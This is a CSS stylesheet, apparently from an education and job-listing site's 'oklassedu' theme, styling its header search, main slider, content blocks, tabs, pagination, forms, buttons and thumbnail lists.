.vis-hd .f-r>div.user-info>ul>li>a img{width: auto;height: auto;border-radius: 0;}
.vis-hd .f-r>div.user-info img{width: 45px;height: 45px;margin-right: 13px;vertical-align: middle;border-radius: 100%;}
.my-wrap{display: non;position: fixed;background: #000;opacity: 0.4;top: 80px;left: 0;bottom: 0;right: 0;z-index: 9999;}


.hd-search-area{opacity: 0;z-index: 0;position: absolute;width: 100%;left: 0;
                top: -300px;background: #fff;border-top: 1px solid #ddd;padding: 100px 10px 20px;box-sizing: border-box;min-height: 300px;transition: 0.4s;}
.hd-search-area.on{top: 121px;opacity: 1;}
.hd-search-area>.close-search{font-size: 0;position: absolute;right: 20px;top: 20px;display: inline-block;background: url("/theme/oklassedu/pix/images/icon_close.png") no-repeat center;width: 40px;height: 40px;}
.hd-search-area .hd-fr{position: relative;padding-right: 65px;border: 2px solid #485cc7;box-sizing: border-box;margin: 0 auto;width: 100%;max-width: 815px;height: 60px;}
.hd-search-area .hd-fr{margin-bottom: 20px;}
.hd-search-area .hd-fr input[type=submit], .hd-search-area .hd-fr input[type=submit]:hover{font-size: 0 !important;position:absolute;top:0;right: 0;height: 58px !important;background: url("/theme/oklassedu/pix/images/icon_search_blue.png") no-repeat center;width: 65px;border: 0;}
.hd-search-area .hd-fr input[type=text]{border: 0;height: 100%;width: 100%; padding: 13px 0 13px 20px;box-sizing: border-box;font-size: 20px;color: #485cc7;background-color: transparent;}
.hd-search-area .hd-fr input[type=text]:-ms-input-placeholder{color: #777;}
.hd-search-area .hash-area{width: 100%;max-width: 815px;margin: 0 auto;}
.hd-search-area .hash-area a{color: #555555;font-size: 17px;}
/*#######################
##      main
#########################*/
body.noScroll:not(.mobile){overflow: hidden !important;padding-right: 17px !important;}
/*body.noScroll:not(.mobile) .vis-hd, body[style*='hidden'] .vis-hd{width: auto;right: 17px;}*/
body.is-banner .vis-footer{padding-bottom: 130px;}
/*## main slider ##*/
.main-slider{margin-bottom: 0 !important;;}
.main-slider.slick-slider{padding-top: 14.79%;width: 100%;height: 380px !important;width: 100%;background: #eee;}
.main-slider .slick-initialized .slick-slide[width='100px']{width: 100% !important;}
.main-slider .slick-list{position: absolute !important;left: 0;top: 0;bottom: 0;width: 100%;height: 100%;}
.main-slider .slick-list .slick-track{height: 100%;width: 100%;}
.main-slider .slick-slide>div:not(.group){width: 100%;height: 100%;}
.main-slider .sd{width: 100%;position: relative;height: 100%;}
.main-slider .sd img{position: absolute;left: 50%;top: 0;width: 100%;height: 100%;z-index: 0;transform: translate(-50%, 0);max-width: 1600px;}
.main-slider .sd img.ic-mobile{display: none;}
.main-slider .slick-arrow, .main-slider .slick-arrow:hover{border: 1px solid #ddd !important;border-radius: 100%;width: 60px;height: 60px;font-size: 0 !important;}
.main-slider .slick-prev{left: 50%;z-index: 1;margin-left: -640px;background: rgba(255, 255, 255, 0.3) url("/theme/oklassedu/pix/images/icon_sd_arrow_l.png") no-repeat center !important;}
.main-slider .slick-next{right: 50%;z-index: 1;margin-right: -640px;background: rgba(255, 255, 255, 0.3) url("/theme/oklassedu/pix/images/icon_sd_arrow_r.png") no-repeat center !important;}
.main-slider .slick-arrow:before{display: none;}
.main-slider .slick-dots{width: 100px;position: absolute;left: 50%;top: 0;width: auto;text-align: right;bottom: auto;padding-left: 550px;margin-left: -100px; padding-top: 30px;}
.main-slider .slick-dots li{width: 12px;height: 12px;}
.main-slider .slick-dots li button{display: inline-block;width: 12px;height: 12px;box-sizing: border-box;border: 1px solid #fff;border-radius: 100%;min-width: 0;font-size: 0 !important;background: rgba(255, 255, 255, 0.3);}
.main-slider .slick-dots li.slick-active button{background: #485cc7;border-color: #485cc7;}
.main-slider .slick-dots li button:before{display: none;}

.main-slider .sd .group{position: relative;z-index: 1;color: #fff;padding: 0 20px;max-width: 1040px;top: 50%;transform: translate(0, -50%);margin-top: -30px;}
.main-slider .sd .group>p{color: #fff;font-size: 40px;margin-bottom: 45px;font-weight: 300;}
.main-slider .sd .group>p strong{font-weight: normal;}
.main-slider .main-search{margin-bottom: 30px;}
.main-search{background: #fff;width: 100%;max-width: 640px;height: 50px;position: relative;padding-right: 60px;box-sizing: border-box;background: rgba(255,255,255,0.2);border: 2px solid #fff;}
.main-search input[type=text]{border: 0;height: 100%;width: 100%;padding: 10px;box-sizing: border-box;font-size: 18px;background: rgba(255,255,255,0.2);}
.main-search input[type=submit]{position: absolute;width: 60px !important;height: 50px !important;right: 0;top: 0;box-sizing: border-box;background: rgba(255,255,255,0.2) url("/theme/oklassedu/pix/images/icon_search_w.png") no-repeat center !important;background-size: 22px !important;border: 0 !important;font-size: 0 !important;}

.hash-group{float: left;width: 100%;background: #f4f4f4;margin-top: 25px;padding: 15px 15px 5px;border-radius: 3px;box-sizing: border-box;}
.hash-area{font-size: 0;}
.hash-area>li{color: #fff;font-size: 14px;display: inline-block;margin-right: 15px;margin-bottom: 10px; font-weight: 300;}
.hash-area>li>a:before{content: "#"}
.hash-group .hash-area>li{color: #333;}

/*## 추천로직 추가 ##*/
.bar-tab-grp{padding: 0 0px 0px;margin-bottom: 45px;}
.btn-more+.bar-tab-grp{margin-top: 45px;}
.bar-tab-grp:last-child{margin-bottom: 0;}
.bar-tab-grp .bar-tab{margin-bottom: 20px;}
.bar-tab-grp .bar-tab li a{font-size: 21px;}
.bar-tab-grp .target-area .slider{margin-bottom: 0;}
.bar-tab-grp .target-area .slider .slick-dots{top: -42px !important;}
/*.bar-tab-grp:last-of-type{margin-bottom: 0;}*/


/*구인구직*/
.mk-jobs.jobs-site .main-slider .slick-arrow{border: 1px solid #ddd !important;}
.mk-jobs.jobs-site .main-slider .slick-arrow{border: 1px solid #ddd !important;}
.mk-jobs .main-slider .sd .group{margin-top: 0;}
.mk-jobs .main-slider .sd .group>p{font-size: 44px;text-align: center;margin-bottom: 35px;}
.mk-jobs .main-slider .main-search{margin: 0 auto 16px;;width: 100%;max-width: 615px;background: transparent;border: 2px solid #fff;}
.mk-jobs .main-slider .main-search input[type=text]{background: rgba(255,255,255,0.2);color: #fff;font-size: 18px;}
.mk-jobs .main-search input[type=submit]{background: rgba(255,255,255,0.2) url("/theme/oklassedu/pix/images/icon_search_w.png") no-repeat center !important;}
.mk-jobs.jobs-site .main-slider .slick-dots{margin-left: -100px !important;}
.mk-jobs .main-slider .slick-dots li{width: 10px;}
.mk-jobs .main-slider .slick-dots li button{width: 10px;height: 10px;}
.mk-jobs .main-slider .hash-area{text-align: center;max-width: 615px;margin: 0 auto;}
.mk-jobs .main-contents .cate-list>li{margin: 0 4px 4px;line-height: 45px;font-size: 14px;}
.mk-jobs .main-contents .cate-list>.cate-list>li>a{display: block;padding: 0 15px;}


/*## main contents ##*/
.main-contents .bg-area{background: #f7f7f7;padding: 60px 0;}
.main-contents .bg-area.scd{padding-bottom: 50px;}


.pg-tit{font-size: 28px;font-weight: 500;margin-bottom: 23px;/* overflow: hidden; */}
body.lang-vi .pg-tit{line-height: 1.3;}
.pg-tit.f22{font-size: 22px;margin-bottom: 18px;}
h2.pg-tit{font-size: 32px;font-weight: normal;line-height: 1.1;margin-bottom: 30px;}
h2.pg-tit:first-child{margin-top: -3px;}
h4.pg-tit{font-size: 24px;}
h5.pg-tit{font-size: 20px;line-height: 1.2;margin-bottom: 17px;}
.pg-tit a.btns{font-weight: normal;}
.mk-jobs h5.pg-tit strong{font-weight: 500;}
.pg-tit .mr{display: inline-block;float: right;font-size: 0;;background: url("/theme/oklassedu/pix/images/icon_pluse.png") no-repeat center;width: 30px;height: 30px;border: 1px solid #cdcdcd;}
.pg-tit .mr_all{color: #555;font-weight: normal;font-size: 15px;float: right;margin-top: 10px;}
.pg-tit .mr_all:after{content: ">";margin-left: 3px;}
.cmnt-tit{font-size: 26px;font-weight: 500;margin-bottom: 20px;}


.main-contents .white-area{padding: 60px 0;}
.main-contents .white-area.hasbx{padding: 0 0 40px;}
.main-contents .white-area.scd{padding: 40px 0;}

.main-contents .white-area .green-bx{background: #3c4ca5;box-sizing: border-box;position: relative;margin-top: -70px;text-align: center;overflow: hidden;z-index: 1;margin-bottom: 30px;}
.main-contents .white-area .green-bx>p{float: left;box-sizing: border-box;}
.main-contents .white-area .green-bx>p:first-child{width: 50%;background: #485cc7;padding: 43px 10px;}
.main-contents .white-area .green-bx>p:last-child{width: 50%;padding: 30px 30px;}
.main-contents .white-area .green-bx>p>span{display: block;float: left;width: 50%;color: #fff;font-size: 18px;font-weight: normal;text-decoration: underline;text-align: center;}
.main-contents .white-area .green-bx>p>span>em{font-style: normal;text-align: center;display: inline-block;vertical-align: middle;}
.main-contents .white-area .green-bx>p>span>em>a{position: relative;display: inline-block;padding-left: 40px;}
.main-contents .white-area .green-bx>p>span .sm{display: block;font-size: 14px;}
.main-contents .white-area .green-bx>p>span:before{content: "";display: inline-block;vertical-align: middle;margin-right: 10px;position: relative;}
.main-contents .white-area .green-bx>p>span a:before{content: "";display: inline-block;vertical-align: middle;margin-right: 10px;position: relative;}
.main-contents .white-area .green-bx>p>span a br{display: none;}
.main-contents .white-area .green-bx>p>span :first-child a:before{background: url("/theme/oklassedu/pix/images/icon_chat.png") no-repeat center;background-size: 26px 23px;height: 23px;width: 26px;position: absolute;top: 3px;left: 0;}
.main-contents .white-area .green-bx>p>span:nth-child(2) a:before{background: url("/theme/oklassedu/pix/images/icon_m_menu02.png") no-repeat center top;background-size: 24px auto;height: 28px;width: 29px;position: absolute;left: 0;top: 2px;}
.main-contents .white-area .green-bx>p>strong{font-size: 18px;color: #fff;display: inline-block;text-align: left;font-weight: 300;margin-right: 30px;letter-spacing: -0.4px;}


.main-contents .white-area .green-bx>p>*{vertical-align: middle;}
.main-contents .white-area .green-bx>p .ic-facebook{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_facebook.png") no-repeat center;width: 27px;height: 27px;margin: 0 8px 0 15px;}
.main-contents .white-area .green-bx>p .ic-youtube{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_youtube.png") no-repeat center;width: 27px;height: 27px;}
.main-contents .white-area .green-bx .bt{display: inline-block;padding: 10px 40px 10px 20px;background: rgba(0,0,0,0.3) url("/theme/oklassedu/pix/images/icon_arrow_w.png") no-repeat right 20px center;background-size: auto 10px;font-size: 17px;color: #fff;font-weight: normal;}
.main-contents .white-area .green-bx .bt img{vertical-align: middle;margin-right: 8px;}
.main-contents .white-area .login-area{text-align: center;}
.main-contents .white-area .login-area span{font-size: 25px;color: #222;vertical-align: middle;}
.main-contents .white-area .login-area .btns{color: #555;height: 40px;line-height: 38px;padding: 0 35px 0 20px;vertical-align: middle;margin-left: 15px;background: url(/theme/oklassedu/pix/images/icon_arrow_r.png) no-repeat right 20px top 15px;background-size: auto 10px;}
.learn-list{white-space: nowrap;overflow: hidden;}
.learn-list .ls{display: inline-block;width: 100%;box-sizing: border-box;font-size: 0;text-align: center;padding: 0 130px;box-sizing: border-box;height: auto;}
.learn-list .ls>strong{font-size: 23px;margin-right: 15px;vertical-align: middle;display: inline-block;font-weight: normal;display: inline-block;max-width: calc(100% - 255px);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.learn-list .ls .btns{padding: 0 20px;font-size: 18px;color: #fff;background: #00b5e2;border-color: #00b5e2;line-height: 43px;height: 45px;border-radius: 45px;min-width: 140px;vertical-align: middle;}
.learn-list .ls .btns:after{content: ">";margin-left: 5px;}
.learn-list .slick-arrow{width: 45px !important;height: 30px !important;}
.learn-list .slick-arrow:before{display: none;}
.learn-list .slick-prev{left: 117px;background: url("/theme/oklassedu/pix/images/icon_arrow_big_l.png") no-repeat center !important;width: 13px;height: 24px;z-index: 2;}
.learn-list .slick-next{right: 117px;background: url("/theme/oklassedu/pix/images/icon_arrow_big_r.png") no-repeat center !important;width: 13px;height: 24px;}

.mk-jobs .main-contents .white-area .login-area{padding-bottom: 35px;border-bottom:1px solid #7f7f7f;margin-bottom: 40px;}

.main-contents .white-area .cate-list{padding: 30px 0 26px;}
.cate-list{font-size: 0;text-align: center;}
.cate-list>li{display: inline-block;font-size: 13px;color: #555;background: #f0f3f9;margin: 4px 8px 4px 0;line-height: 35px;}
.cate-list>li>a{display: block;padding: 0 15px;}



.main-contents .line{border-bottom: 1px solid #7f7f7f;padding-bottom: 60px;margin-bottom: 40px;}
.main-contents .txt{margin-bottom: 20px;font-size: 16px;}
.main-contents .half-block .first{display: table;background: #485cc7;padding: 0 40px;background: #485cc7;width: 390px;height: 370px;margin-right: 25px; color: #fff;float: left;box-sizing: border-box;}
.main-contents .half-block .first>div.cnt{display: table-cell;vertical-align: middle;}
.main-contents .half-block .first .cnt>div{font-size: 44px;font-weight: 300;margin-bottom: 20px;line-height: 1;}
.main-contents .half-block .first .cnt>p{font-size: 15px;font-weight: 300;margin-bottom: 50px;color: #fff;line-height: 1.5;}
.main-contents .half-block .first .cnt>a.bt{float: none;display: inline-block;height: 60px;box-sizing: border-box;padding: 10px 35px 10px 90px;background: #0084ff url("/theme/oklassedu/pix/images/icon_btn_talk.png") no-repeat left 35px center;border-radius: 50px;line-height: 36px;color: #fff;font-size: 18px;margin-bottom: 30px;}
.main-contents .half-block .first .cnt>.lang{font-size: 12px;margin-bottom: 0;}
.main-contents .half-block .first .cnt>.lang img{vertical-align: middle;margin-left: 5px;}

.main-contents .half-block .second{float: left;width: calc(100% - 415px);}
.main-contents .half-block .second .line-link{display: block;border-top: 1px solid #e0e0e0;border-bottom: 1px solid #e0e0e0;text-align: center;font-size: 18px;padding: 20px 0;margin-top: 10px;}
.main-contents .half-block .second .line-link:after{content: "";display: inline-block;background: url("/theme/oklassedu/pix/images/icon_arrow_r.png") no-repeat center;background-size: auto 12px; vertical-align: baseline;width: 10px;height: 12px;margin-left: 5px;}


.ply-list{border-top: 1px solid #7f7f7f;padding: 30px 0;}
.ply-list ul{font-size: 0;}
.ply-list ul li{display: inline-block;width: 50%;box-sizing: border-box;}
.ply-list ul li:first-child{padding-right: 35px;border-right: 1px solid #e0e0e0;}
/*.ply-list ul li:last-of-type{padding-left: 35px;}*/
.ply-list ul li .img{position: relative;width: 240px;height: 150px;margin-right: 30px;float: left;}
.ply-list ul li .img img{width: 100%;height: 100%;}
.ply-list ul li .img .ply{cursor: pointer;width: 60px;height: 60px;box-sizing: border-box;background: url("/theme/oklassedu/pix/images/icon_play02.png") no-repeat center;border: 1px solid #fff;display: inline-block;border-radius: 100%;font-size: 0;;position: absolute;left: 50%;top: 50%;margin: -30px 0 0 -30px;}
.ply-list ul li .txt{float: left;width: calc(100% - 270px);}
.ply-list ul li .txt>div{font-size: 20px;font-weight: 500;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;margin-bottom: 5px;}
.ply-list ul li .txt>p{font-size: 15px;color: #222;line-height: 22px;max-height: 44px;overflow: hidden;}
.ply-list ul li .txt>p.t-gray{margin-top: 30px;font-size: 13px;color: #888;line-height: 20px;max-height: 40px;overflow: hidden;}

.ply-list.slider ul li{padding: 0 10px;border-right: 0;}
.ply-list.slider .slick-dots{bottom: auto;top: -65px;left: auto;right: 0;width: auto;margin: 0;}
.ply-list.slider .slick-dots li{margin: 0 3px;width: 12px;height: 12px;padding: 0;}
.ply-list.slider .slick-dots li button{width: 100%;height: 100%; background: #fff;border-radius: 100%;border: 1px solid #ddd;box-sizing: border-box;margin: 0;font-size: 0 !important;}
.ply-list.slider .slick-dots{display: none !important;}
.ply-list.slider .slick-arrow~.slick-dots{display: block !important;}
.ply-list.slider .slick-dots li.slick-active button{background: #aaa;border-color: #aaa;}
.ply-list.slider .slick-dots li button:before{display: none;}
.ply-list.slider .slick-arrow:before{display: none;}
.ply-list.slider .slick-arrow{background-color: rgba(0,0,0,0.5) !important;width: 35px;height: 35px;z-index: 2;top: 50%;margin-top: -17.5px;min-width: 0;}
.ply-list.slider .slick-disabled{cursor: default;opacity: 0.6 !important;}
.ply-list.slider .slick-prev{left: -1px;transform: translate(0,0);background: url("/theme/oklassedu/pix/images/icon_arrow_w_sm_l.png") no-repeat center;background-size: 12px 21px;}
.ply-list.slider .slick-next{right: -11px;transform: translate(0,0);background: url("/theme/oklassedu/pix/images/icon_arrow_w_sm_r.png") no-repeat center;background-size: 12px 21px;}

.cmpny-bx{display: table;width: 100%;table-layout: fixed;border: 1px solid #f2f3f5;}
.cmpny-bx.slider{display: block;border:0;border-left: 1px solid #ebebeb;border-right: 1px solid #ebebeb;}
.cmpny-bx li{display: table-cell;width: 25%;background: #fff;padding: 30px 30px 35px;vertical-align: top;box-sizing: border-box;}
.cmpny-bx.slider li{float: left;border: 1px solid #ebebeb;border-left: 0 !important;position: relative;z-index: 0;}
.cmpny-bx li:not(:first-child){border-left: 1px solid #ebebeb;}
.cmpny-bx li .lg{margin-bottom: 35px;text-align: center;height: 63px;}
.cmpny-bx li .lg img{max-width: 100%;max-height: 100%;display: inline-block;}
.cmpny-bx li .tx>strong{display: block;font-size: 15px;font-weight: 300;margin-bottom: 5px;color: #333;line-height: 22px;height: 44px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
.cmpny-bx li .tx>span{display: block;font-size: 20px;margin-bottom: 9px;letter-spacing: -1px;font-weight: 500;line-height: 25px;height: 50px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
.cmpny-bx li .tx>.hash-area>li{font-size: 13px;color: #888;margin-right: 5px;margin-bottom: 5px;}
.cmpny-bx.slider .slick-dots{display: none !important;position: absolute;top: -35px;right: 0;left: auto;bottom: auto;width: auto;}
.cmpny-bx.slider .slick-dots li{border: 0;background: transparent;width: 12px;height: 12px;margin: 0 0 0 6px;}
.cmpny-bx.slider .slick-dots li button{border: 1px solid #ddd;border-radius: 100%;background: #fff;width: 100%;height: 100%;font-size: 0 !important;}
.cmpny-bx.slider .slick-dots li.slick-active button{background: #aaa;border-color: #aaa;}
.cmpny-bx.slider .slick-dots li button:before{display: none;}
.cmpny-bx.slider .slick-arrow~.slick-dots{display: block !important;}

.cmpny-bx.slider .slick-arrow:before{display: none;}
.cmpny-bx.slider .slick-arrow{background-color: rgba(0,0,0,0.5) !important;width: 35px;height: 35px;z-index: 2;top: 50%;min-width: 0;margin-top: -17.5px;}
.cmpny-bx.slider .slick-prev{left: -12px;transform: translate(0,0);background: url("/theme/oklassedu/pix/images/icon_arrow_w_sm_l.png") no-repeat center;background-size: 12px 21px;}
.cmpny-bx.slider .slick-next{right: -12px;transform: translate(0,0);background: url("/theme/oklassedu/pix/images/icon_arrow_w_sm_r.png") no-repeat center;background-size: 12px 21px;}
.cmpny-bx.slider .slick-disabled {cursor: default;opacity: 0.6 !important;}


.noti-list, body.mk-jobs.jobs-site .noti-list{border: 0 !important;border-top: 1px solid #7f7f7f !important;padding-left: 0 !important;padding-right: 0 !important;}
.noti-list li{padding: 22px 0;padding-left: 50px;padding-right: 160px;box-sizing: border-box;position: relative;}
.noti-list li>strong{font-size: 0;display: inline-block;;position: absolute;left: 0;top: 0;padding: 12px 0;}
.noti-list li>strong:before{content: "";display: inline-block;width: 38px;height: 38px;border-radius: 100%;background: #b1b3b3 url("/theme/oklassedu/pix/images/icon_noti.png") no-repeat center;margin-right: 15px;vertical-align: middle;}
.noti-list li>a{font-size: 16px;max-width: 100%;display: inline-block;white-space: nowrap;overflow: hidden;text-overflow:ellipsis;line-height: 22px;margin-top: -2px;}
.noti-list li .info{position: absolute;right: 0;top: 0;padding: 22px 0;font-size: 14px;font-weight: 300;line-height: 18px;}
.noti-list li .info span{color: #7f7f7f;}
.noti-list li .info .dt{color: #aaaaaa;}
.noti-list li .info .dt:before{content: "";height: 14px;display: inline-block;width: 1px;background: #e0e0e0;vertical-align: middle;margin: 0 7px 0 5px;}
.noti-list .slick-arrow{display: none !important;}

/*#######################
##       contents
#########################*/
body.bgblue{background: #edf0f5;}
.cont{min-height: calc(100% - 178px);}
.cont .group{padding-top: 70px;padding-bottom: 40px;}
.cont .group:after{content: "";display: block;clear: both;}
.page-nav{margin-bottom: 30px;font-size: 0;}
.page-nav.tit{margin-bottom: 10px;position: relative;padding-right: 30px;box-sizing: border-box;}
.page-nav.tit .mr{display: inline-block;float: right;font-size: 0;background: url(/theme/oklassedu/pix/images/icon_pluse.png) no-repeat center;width: 30px;height: 30px;border: 1px solid #cdcdcd;position: absolute;right: 0;top: 0;box-sizing: border-box;}
.page-nav.has-icon{position: relative;padding-right: 80px;}
.page-nav.has-icon .f-r{position: absolute;right: 0;top: 0;}
.page-nav.has-icon .f-r>a{display: inline-block;width: 34px;height: 35px;margin-left: 10px;}
.page-nav.has-icon .f-r>a.ic-heart{background: url("/theme/oklassedu/pix/images/icon_heart02.png") no-repeat center;}
.page-nav.has-icon .f-r>a.ic-heart.on{background: url("/theme/oklassedu/pix/images/icon_heart02_on.png") no-repeat center;}
.page-nav.has-icon .f-r>a.ic-share{background: url("/theme/oklassedu/pix/images/icon_facebook_big.png") no-repeat center;background-size: 29px 29px;}
.page-nav>p{font-size: 28px;line-height: 1.2;display: inline-block;}
.page-nav.tit>p{font-size: 21px;line-height: 30px;}
.page-nav>p:not(:first-child):before{content: "";display: inline-block;background: url("/theme/oklassedu/pix/images/icon_arrow_r.png") no-repeat center;width: 9px;height: 15px;vertical-align: middle;margin: 0 18px;}
.page-nav.tit>p:not(:first-child):before{background-size: 8px auto;margin: 0 5px;height: 15px;vertical-align: baseline;}
.page-nav>.sub-mn{display: inline-block;vertical-align: top;position: relative;margin-left: 15px;z-index: 3;}


.page-nav>.sub-mn>span{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_menu.png")no-repeat center;width: 35px;height: 35px;cursor: pointer;}
.page-nav>.sub-mn>ul{display: none;position: absolute;top: 38px;left: 7px; background: #fff; min-width: 410px;border: 1px solid #888;    box-shadow: 1px 0px 5px 4px rgba(0,0,0,0.08);padding: 20px 210px 20px 25px;box-sizing: border-box;}
.page-nav>.sub-mn.no-bt-pd>ul{padding-bottom: 40px;}
.page-nav>.sub-mn.depth1>ul{padding-right: 40px;}
.page-nav>.sub-mn>ul>li>a{font-size: 17px;font-weight: 500;color: #555;border-top: 1px solid #eee;padding: 13px 16px 13px 5px;display: block;}
.page-nav>.sub-mn>ul>li:first-child>a{border-top: 0;}
.page-nav>.sub-mn>ul>li>ul{display: none;position: absolute;right: 0;top: 0;padding: 25px 0 25px;width: 210px;height: 100%;box-sizing: border-box;}
.page-nav>.sub-mn>ul>li:not(.bt):hover>a, .page-nav>.sub-mn>ul:not(.hover)>li.selected>a{color: #485cc7;background: url("/theme/oklassedu/pix/images/icon_arrow_r.png") no-repeat right center;}
.page-nav>.sub-mn.depth1>ul>li:hover>a, .page-nav>.sub-mn.depth1>ul:not(.hover)>li.selected>a{background: none;}
.page-nav>.sub-mn>ul>li:hover>ul, .page-nav>.sub-mn>ul:not(.hover)>li.selected>ul{display: block;}
.page-nav>.sub-mn>ul>li>ul>li>a{display: block;padding: 9px 10px 9px 10px;font-size: 15px;text-align: center;font-weight: 500;}
.page-nav>.sub-mn>ul>li>ul>li>a:hover, .page-nav>.sub-mn>ul:not(.hover)>li>ul>li.selected>a{color: #485cc7;}

.page-nav>.sub-mn .bt{height: 75px;position: absolute;left: 0;bottom: 0;width: 100%;display: none;}
.page-nav>.sub-mn .bt a{background: #485cc7;text-align: center;display: block;height: 100%;font-size: 20px;font-weight: 300;color: #fff;box-sizing: border-box;padding: 19px 10px;}
.page-nav>.sub-mn .bt a:after{content: "";display: inline-block;background: url("/theme/oklassedu/pix/images/icon_arrow_w.png") no-repeat center;background-size: auto 14px;height: 14px;width: 10px;margin-left: 10px;}

.t-point{display: inline-block;padding-left: 20px;}
.t-point:before{content: "※";margin-left: -20px;}

.ft-dot:before{content: "";display: inline-block;width: 6px;height: 6px;background: #76cb00;border-radius: 100%;vertical-align: middle;margin-right: 5px;margin-top: -6px;}

.target-area>*{display: none;}
.target-area>.on{display: block;}
.bar-tab-grp .target-area>*{display: block;visibility: hidden;height: 0;}
.bar-tab-grp .target-area>.on{visibility: visible;height: auto;}


ul.dash-list li{padding-left: 10px;}
ul.dash-list li:before{content: "-";vertical-align: top;margin-left: -10px;margin-right: 4px;}

.mk-c-tab{clear: both;overflow: hidden;margin-bottom: 20px;}
.mk-c-tab>li{float: left;width: 33.33%;text-align: center;font-size: 17px;color: #888;box-sizing: border-box;}
.mk-c-tab>li>a{display: block;padding: 12px 10px;background: #f8f8f8;border-right: 1px solid #eee;font-weight: 300;height: 50px;box-sizing: border-box;color: inherit;}
.mk-c-tab>li>a:hover{text-decoration: none;}
.lang-vi .mk-c-tab>li{font-size: 14px;letter-spacing: -0.4px;}
.lang-vi .mk-c-tab>li>a{padding-left: 5px;padding-right: 5px;}
.mk-c-tab>li:last-child>a{border-right: 0;}
.mk-c-tab>li.on>a{border: 1px solid #222;background: #fff;color: #000;font-weight: normal;line-height: 25px;}
.lang-en#page-local-management-term-personalinfo .mk-c-tab>li>a{font-size: 15px;letter-spacing: -0.4px;padding-top: 14px;}


.mk-paging{font-size: 0;text-align: center;}
.mk-paging>li{margin: 1.5px;display: inline-block;vertical-align: middle;}
.mk-paging>li>a{display: block;border: 1px solid #ccc;color: #888;font-size: 13px;line-height: 32px;text-align: center;width: 34px;height: 34px;box-sizing: border-box;}
.mk-paging>li.on>a, .mk-paging>li:hover>a{color: #000;border-color: #666;}
.mk-paging>li.first>a{font-size: 0;background: url("/theme/oklassedu/pix/images/icon_pg_first.png") no-repeat center;border: 1px solid #ddd;}
.mk-paging>li.prev>a{font-size: 0;background: url("/theme/oklassedu/pix/images/icon_pg_prev.png") no-repeat center;border: 1px solid #ddd;}
.mk-paging>li.next>a{font-size: 0;background: url("/theme/oklassedu/pix/images/icon_pg_next.png") no-repeat center;border: 1px solid #ddd;}
.mk-paging>li.end>a{font-size: 0;background: url("/theme/oklassedu/pix/images/icon_pg_end.png") no-repeat center;border: 1px solid #ddd;}

/*## form style ##*/
input[disabled], select[disabled], textarea[disabled], input[readonly], select[readonly], textarea[readonly] {
    cursor: not-allowed;
    background-color: #eee;
}
input[type=text],input[type=password],input[type=number]{border: 1px solid #ccc;font-size: 15px;color: #555;height: 35px;box-sizing: border-box;padding: 10px;line-height: 1;margin-bottom: 0;}
select{border: 1px solid #ccc;font-size: 15px;color: #555;height: 35px;box-sizing: border-box;padding: 5px 10px;line-height: 1;margin-bottom: 0;}
select.under{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;background: url("/theme/oklassedu/pix/images/icon_custom_select.png") no-repeat right center;border: 0;border-bottom: 1px solid #ccc;padding-right: 20px;box-sizing: border-box;min-width: 70px;line-height: 1;}
select.under::-ms-expand{display:none;}




.custom-ck{display: inline-block;vertical-align: middle;}
.custom-ck input[type=checkbox]{display: none;}
.custom-ck span{vertical-align: middle;color: #555;font-size: 16px;}
.custom-ck span:before{content: "";display: inline-block;width: 22px;height: 22px;background: url("/theme/oklassedu/pix/images/check.png") no-repeat center;margin-right: 8px;vertical-align: middle;margin-top: -2px;cursor: pointer;}
.custom-ck input:checked+span:before{background: url("/theme/oklassedu/pix/images/check_on.png") no-repeat center;}

.btns, input.btns{cursor: pointer;display: inline-block;height: 35px;line-height: 33px;border: 1px solid #ccc;text-align: center;font-size: 15px;min-width: 60px;padding: 0 10px;box-sizing: border-box;border-radius: 0;background: #fff;}
.btns.point{background: #485cc7 !important;border-color: #485cc7;color: #fff !important;}
.btns.gray{background: #707070 !important;color: #fff !important;border-color: #707070 !important;}
.btns.gray02{background: #bbb !important;color: #fff !important;border-color: #bbb !important;}
.btns.br_blue{color: #485cc7;border-color: #485cc7;background: #fff;}
.btns.h40{height: 40px;line-height: 38px;padding: 0 15px;font-size: 16px;}
.btns.h50{height: 50px;line-height: 48px;padding: 0 15px;font-size: 16px;}
.btns.h60{height: 60px;line-height: 58px;padding: 0 15px;font-size: 20px;min-width: 150px;}
.btns.big{font-size: 20px;min-width: 118px;height: 50px;line-height: 48px;}
.btns.big02{min-width: 140px;height: 55px;line-height: 53px;font-size: 20px;}
.btns.ic-plus{border-color: #485cc7;color: #485cc7;min-width: 90px;box-sizing: border-box;font-size: 16px;}
.btns.ic-plus:before{content: "";display: inline-block;width: 15px;height: 15px;background: url("/theme/oklassedu/pix/images/icon_btn_plus.png") no-repeat center;margin-right: 3px;vertical-align: middle;margin-top: -2px}
.btns.point.ic-down{background-image: url("/theme/oklassedu/pix/images/icon_down_w.png") !important;background-repeat: no-repeat !important;background-position: left 15px center !important;padding-left: 35px;padding-right: 15px;}
.btns.br.ic-down{background: url("/theme/oklassedu/pix/images/icon_down.png") no-repeat left 15px center;background-size: 14px auto;padding-left: 35px;padding-right: 15px;}

table .btns{height: 28px;line-height: 26px;font-size: 13px;min-width: 52px;}


.btn-area{font-size: 0;}
.btn-area>.btns{margin-right: 5px;}
.btn-area.text-right>.btns{margin-left: 5px;}
.btn-area.text-center>.btns{margin: 2.5px 2.5px;}
.btn-area.text-center>.btns.big02{margin: 5px 5px;}






/*## 썸네일 ##*/
.thumb-list{margin: 0 -13px;}
.thumb-list:after{content: "";display: block;clear: both;}
.thumb-list li{float: left;position: relative;padding: 0 13px 0;width: 25%;box-sizing: border-box;}
@media screen and (max-width:1357px){.thumb-list.style01.slider{margin: 0;}}
.thumb-list.style01.slider li{padding-top: 11px;}
.thumb-list.style01 li .wp{background: #fff;border: 1px solid #f2f3f5;box-sizing: border-box;position: relative;}
.thumb-list.style01 li .ic-like{cursor: pointer;display: inline-block;width: 50px;height: 50px;box-sizing: border-box;border: 1px solid #f2f2f2;background: #fff url("/theme/oklassedu/pix/images/icon_heart.png") no-repeat center;background-size: auto 16px;border-radius: 100%;font-size: 0;position: absolute;right: -12px;top: -12px;}
